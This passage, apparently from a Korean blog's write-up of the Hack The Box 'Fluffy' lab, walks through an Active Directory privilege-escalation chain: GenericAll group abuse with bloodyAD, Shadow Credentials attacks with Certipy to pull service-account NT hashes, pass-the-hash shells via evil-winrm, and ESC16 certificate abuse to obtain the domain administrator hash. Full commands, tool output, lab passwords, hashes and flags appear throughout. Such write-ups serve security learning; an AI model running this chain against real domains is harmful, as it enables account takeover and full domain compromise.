
위 이미지를 보면,
p.agila는 Service Account Managers 그룹의 멤버였고, 해당 그룹은 Service Accounts 그룹에 대해 GenericAll 권한을 가지고 있었다.
(속해있는 것은 아님)
GenericAll은 사실상 전체 제어 권한을 가진 것이기에, p.agila는 Service Accounts 그룹을 조작할 수 있다.
이어서 Service Accounts 그룹을 보면,

CA_SVC, LDAP_SVC, WINRM_SVC 세 개의 서비스 계정이 포함되어 있었다.
Service Accounts 그룹은 해당 서비스 계정들에 대해 GenericAll 권한을 가지고 있었다.
그렇다면?
p.agila를 Service Accounts 그룹에 추가한 뒤, Service Accounts 그룹이 가진 권한으로 서비스 계정들에 대한 공격을 이어나가면 좋지 않을까 싶다.
여기서는 bloodyad를 이용해보자.
- bloodyad : Active Directory 객체를 조작할 때 쓰는 도구
- 그룹 멤버 추가, 비밀번호 변경, ACL 악용 같은 AD 작업을 할 떄 사용
➜  fluffy bloodyad -u 'p.agila' -p 'prometheusx-303' -d fluffy.htb --host 10.129.6.8 add groupMember 'service accounts' p.agila
[+] p.agila added to service accounts
옵션들은 다음과 같다.
- -u : user
- -p : password
- -d : domain
- —host : DC ip
- add groupMember <group> <user> : 그룹 멤버 추가
이후에는 Shadow Credentials 공격을 진행한다.
Shadow Credentials Attack
Active Directory에는 사용자 계정마다 여러 속성이 있다.
사용자 이름
비밀번호 해시
그룹 멤버십
UPN
SPN
description
mail
...
이 많은 것들 중에는
msDS-KeyCredentialLink
라는 속성이 있다.
이 속성은 해당 계정으로 인증할 때 사용할 수 있는 키/인증서 정보를 저장하는 속성으로, Windows Hello for Business 같은 기능에서 사용된다.
하지만, 공격자가 GenericWrite 같은 권한을 이용한다면 다음과 같은 상황이 발생할 수 있다.
msDS-KeyCredentailLink에 키를 추가- AD에 추가한 키로 인증
- AD는 서비스 계정의 키이기 때문에 당연히 통과
즉, 비밀번호를 몰라도 공격자가 넣은 키를 이용해 Kerberos 인증을 받을 수 있다. 비밀번호를 바꾸는게 아니라, 로그인에 사용할 수단 하나를 등록하는 것이다!!
(대상 객체에 새로운 인증 수단을 몰래 심어두고, 그 키로 직접 인증하는 방식)
이것을 Shadow Credentials 공격이라고 부른다.
Certipy
이 공격을 할 수 있도록 도와주는 툴이 있는데, 바로 Certipy이다.
- Certipy : Active Directory Certificate Services를 공격하거나 점검할 때 많이 쓰는 도구
ADCS (Active Directory Certificate Services) 는 뭐냐. 쉽게 말해 Windows 도메인 안의 인증서 발급/관리 서비스이다.
Certipy는 이런 것들을 할 수 있다.
ADCS 취약점 찾기
인증서 요청
인증서로 Kerberos 인증
Shadow Credentials 공격
ESC1, ESC8, ESC16 같은 ADCS 공격
Shadow Credentials 를 수행하기 위해서는 shadow 옵션을 사용하면 된다.
우선 winrm_svc를 대상으로 공격을 수행해보자.
certipy-ad shadow auto -username 'p.agila@fluffy.htb' -password 'prometheusx-303' -account 'winrm_svc'- -auto : 필요한 과정을 자동으로 수행
내부적으로는 다음과 같은 공격이 진행된다.
1. p.agila 계정으로 AD에 로그인
2. winrm_svc 계정의 msDS-KeyCredentialLink 속성을 수정
3. 공격자용 인증 키/인증서 정보를 winrm_svc에 추가
4. 그 키로 winrm_svc처럼 Kerberos 인증
5. winrm_svc의 NT hash 추출
6. 작업 후 추가했던 Key Credential을 원래대로 복구
정확하게는 winrm_svc의 TGT를 획득하고, Kerberos 기능을 이용해서 NT hash를 추출하게 된다.
➜  fluffy certipy-ad shadow auto -username 'p.agila@fluffy.htb' -password 'prometheusx-303' -account 'winrm_svc'
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[!] DNS resolution failed: The DNS query name does not exist: FLUFFY.HTB.
[!] Use -debug to print a stacktrace
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '3d444dd8bb6d4d899420de8b57f58f99'
[*] Adding Key Credential with device ID '3d444dd8bb6d4d899420de8b57f58f99' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID '3d444dd8bb6d4d899420de8b57f58f99' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'winrm_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'winrm_svc.ccache'
[*] Wrote credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33bd09dcd697600edf6b3a7af4875767
수행해보면, 다음과 같이 winrm_svc서비스 계정의 NT hash를 얻을 수 있다.
NT hash만 있어도 자격증명이 되기 때문에 evil-winrm으로 접속을 시도해보자! (Pass-the-Hash)
➜  fluffy evil-winrm -u 'winrm_svc' -H 33bd09dcd697600edf6b3a7af4875767 -i dc01.fluffy.htb

Evil-WinRM shell v3.9

Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents>
요렇게 쉘까지 받아올 수 있었다~
user.txt
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> type ../Desktop/user.txt
6cae603a7912c45e35aa793382bbeca8
이제 권한 상승을 해보자.
아까 계정 중에 ca_svc라는 서비스 계정을 볼 수 있었는데, CA는 Certificate Authority를 의미한다.
Windows AD 환경에서 Certificate Authority는 보통 ADCS(Active Directory Certificate Services)에 사용된다.
ADCS는 이전에 언급했 듯 Active Directory 환경에서 인증서를 발급하고 관리하는 서비스이며, 잘못 구성된 경우 인증서를 이용해 다른 사용자로 인증하거나 권한 상승을 수행할 수 있다.
그래서 먼저 LDAP을 통해 ADCS 관련 객체가 존재하는지 확인해봤다.
➜  ~ nxc ldap 10.129.6.8 -u 'winrm_svc' -H '33bd09dcd697600edf6b3a7af4875767' -M adcs
LDAP        10.129.6.8      389    DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:None) (channel binding:Never)
LDAP        10.129.6.8      389    DC01             [+] fluffy.htb\winrm_svc:33bd09dcd697600edf6b3a7af4875767
ADCS        10.129.6.8      389    DC01             [*] Starting LDAP search with search filter '(objectClass=pKIEnrollmentService)'
ADCS        10.129.6.8      389    DC01             Found PKI Enrollment Server: DC01.fluffy.htb
ADCS        10.129.6.8      389    DC01             Found CN: fluffy-DC01-CA
-M adcs: ADCS 모듈 실행
LDAP 디렉토리를 검색하여 PKI(공개 키 기반 구조) 등록 서비스 객체를 찾은 결과,
Found PKI Enrollment Server ...
Found CN ...
현재 도메인 내에서 인증서를 발급해 주는 ADCS 서버가 동작하고 있음을 확인할 수 있었다. (fluffy-DC01-CA)
하지만, 동작한다고 해서 바로 공격 가능한 것은 아니다.
ADCS 기반 권한 상승은 대부분 인증서 템플릿이나 CA 설정이 잘못 구성되어 있을 때 가능하다.
Certipy를 이용해 취약한 구성이 있는지 확인해보자.
이때 ca_svc 계정 정보가 필요하니, 아까와 동일하게 Shadow Credentials 공격으로 NT hash를 얻어오자.
➜  fluffy certipy-ad shadow auto -username 'p.agila@fluffy.htb' -password 'prometheusx-303' -account 'ca_svc'
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[!] DNS resolution failed: The DNS query name does not exist: FLUFFY.HTB.
[!] Use -debug to print a stacktrace
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'c44229a53f5b442da1ffe36837e9b11c'
[*] Adding Key Credential with device ID 'c44229a53f5b442da1ffe36837e9b11c' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID 'c44229a53f5b442da1ffe36837e9b11c' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8ca_svcNT hash : ca0f4f9e9eb8a092addf53bb03fc98c8
이제 해당 자격 증명으로 ADCS 설정을 조회해서, 실제로 악용 가능한 취약 구성이 있는지 살펴보자.
certipy-ad find -u 'ca_svc' -hashes 'ca0f4f9e9eb8a092addf53bb03fc98c8' -dc-ip 10.129.6.8 -vulnerable -enabled -stdoutfind: 도메인 내 ADCS 구성 정보 찾기Certificate Authority 정보 인증서 템플릿 등록 권한 템플릿 권한 CA 설정 ESC 계열 취약 구성 여부-vulnerable: 취약한 항목만 보여줌-enabled: 활성화된 템플릿/구성만 보여줌stdout: 파일 저장 x, 터미널에 바로 출력
실행 결과를 보면,
Certificate Authorities
  0
    CA Name                             : fluffy-DC01-CA
    DNS Name                            : DC01.fluffy.htb
    Certificate Subject                 : CN=fluffy-DC01-CA, DC=fluffy, DC=htb
    Certificate Serial Number           : 3150FA7E60CE28AD4DAE41A1B61D8874
    Certificate Validity Start          : 2025-04-17 16:00:16+00:00
    Certificate Validity End            : 3024-04-17 16:12:16+00:00
    Web Enrollment
      HTTP
        Enabled                         : False
      HTTPS
        Enabled                         : False
    User Specified SAN                  : Disabled
    Request Disposition                 : Issue
    Enforce Encryption for Requests     : Enabled
    Active Policy                       : CertificateAuthority_MicrosoftDefault.Policy
    Disabled Extensions                 : 1.3.6.1.4.1.311.25.2
    Permissions
      Owner                             : FLUFFY.HTB\Administrators
      Access Rights
        ManageCa                        : FLUFFY.HTB\Domain Admins
                                          FLUFFY.HTB\Enterprise Admins
                                          FLUFFY.HTB\Administrators
        ManageCertificates              : FLUFFY.HTB\Domain Admins
                                          FLUFFY.HTB\Enterprise Admins
                                          FLUFFY.HTB\Administrators
        Enroll                          : FLUFFY.HTB\Cert Publishers
                                          FLUFFY.HTB\Administrators
        Read                            : FLUFFY.HTB\Administrators
    [!] Vulnerabilities
      ESC16                             : Security Extension is disabled.
    [*] Remarks
      ESC16                             : Other prerequisites may be required for this to be exploitable. See the wiki for more details.
Certificate Templates                   : [!] Could not find any certificate templates
ESC16이라는 취약점을 확인할 수 있다.
ESC16? ESC16은 Active Directory 인증서 서비스(AD CS) 환경에서 발생하는 ADCS 공격 분류 중 하나이다.
- ESC16 = Security Extension Disabled on Certificate Authority
- https://docs.specterops.io/ghostpack-docs/Certify.wik-mdx/esc16-security-extension-disabled-on-certificate-authority
간단히 말해 Certificate Authority 전체 설정에서 SID 보안 확장이 비활성화된 상태를 말한다.
보안 확장? AD에서 인증서로 로그인할 때는 다음과 같은 일들이 일어난다.
사용자 인증서 제출
→ KDC가 인증서를 확인
→ 이 인증서가 어떤 AD 계정의 것인지 매핑
→ 맞으면 TGT 발급
여기서 인증서와 AD 계정을 매핑하는 과정이 핵심이다.
예전에는 인증서 안의 UPN 같은 값을 보고 매핑하는 경우가 많았다.
예를 들어,
UPN = administrator@fluffy.htb이런 값이 인증서에 있으면, KDC는 administrator 계정용 인증서로 매핑하게 된다.
하지만 이 방식은 UPN을 조작할 수 있으면 다른 사용자처럼 인증될 수 있기에 매우 위험하다.
그래서 인증서에 계정의 SID를 포함하는 보안 확장을 도입한 것이다.
단순히 UPN만 보는 것이 아니라, SID를 보고 정확히 어떤 AD 객체에 묶인 인증서인지 확인하기에 더욱 안전하다.
하지만 ESC16 상태인 경우는 인증서를 발급할 때 SID 보안 확장을 아예 넣지 않는다.
이를 악용하여 권한 상승 시나리오를 그려보면,
1. ca_svc 계정의 UPN을 administrator로 변경한 뒤 인증서를 요청한다.
2. CA는 UPN만 보고 인증서를 발급한 뒤 administrator로 매핑한다. (ESC16)
3. 발급된 `administrator.pfx` 인증서로 로그인 시도한다.
4. Kerberos가 TGT를 발급해준다.
5. TGT에서 NT hash를 뽑아낸다. (administrator의 NT hash 획득)
이렇게 된다.
(당장 해보자.)
우선 ca_svc 계정의 UPN을 수정해주자.
➜  fluffy certipy-ad account update -username 'p.agila@fluffy.htb' -p 'prometheusx-303' -user 'ca_svc' -upn 'administrator' -dc-ip 10.129.6.8
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Updating user 'ca_svc':
    userPrincipalName                   : administrator
[*] Successfully updated 'ca_svc'
옵션들이 너무 직관적이라 딱히 설명할게 없다…
그리고 ca_svc 계정으로 인증서를 요청한다.
➜  fluffy certipy-ad req -u 'ca_svc' -hashes 'ca0f4f9e9eb8a092addf53bb03fc98c8' -dc-ip 10.129.6.8 -target 'dc01.fluffy.htb' -ca 'fluffy-DC01-CA' -template 'User'
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Request ID is 21
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'req: Certipy 도구 중 인증서 발급을 요청하는 모듈 실행-ca: CA Name. 도메인 내에 존재하는 인증기관의 이름(certipy-ad find로 확인했었음)-template 'User': 발급받고자 하는 인증서의 틀 지정. User는 AD 환경에 기본적으로 존재하는 일반 사용자용 템플릿을 말함.
지금 현재 UPN이 ca_svc랑 administrator랑 겹치기 때문에, 바로 인증을 시도하면 충돌이 일어날 수 있다.
그러니 ca_svc UPN을 먼저 복구해준다.
➜  fluffy certipy-ad account update -username 'p.agila@fluffy.htb' -p 'prometheusx-303' -user 'ca_svc' -upn 'ca_svc@fluffy.htb' -dc-ip 10.129.6.8
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Updating user 'ca_svc':
    userPrincipalName                   : ca_svc@fluffy.htb
[*] Successfully updated 'ca_svc'
이제 administrator.pfx로 인증을 시도해보면?
➜  fluffy certipy-ad auth -pfx ./administrator.pfx -domain fluffy.htb -dc-ip 10.129.6.8
Certipy v5.0.4 - by Oliver Lyak (ly4k)

[*] Certificate identities:
[*]     SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6eadministrator의 NT hash를 얻을 수 있다!!
8da83a3fa618b6e3a00e93f676c92a6e
이걸로 evil-winrm 접속해서 root flag를 획득할 수 있었다.
➜  fluffy evil-winrm -u 'administrator' -H 8da83a3fa618b6e3a00e93f676c92a6e -i dc01.fluffy.htb

Evil-WinRM shell v3.9

Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
root.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/root.txt
e9bd63aec0c144f625432426f8ec24dc
← ALL POSTS